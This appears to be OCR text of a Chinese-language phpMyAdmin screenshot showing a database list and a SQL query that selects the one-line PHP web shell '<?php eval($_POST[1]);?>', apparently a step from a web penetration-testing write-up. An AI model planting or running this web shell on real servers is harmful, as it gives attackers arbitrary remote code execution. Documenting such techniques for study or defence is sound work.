 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[1]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1]);?>
<?php eval($_POST[1]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图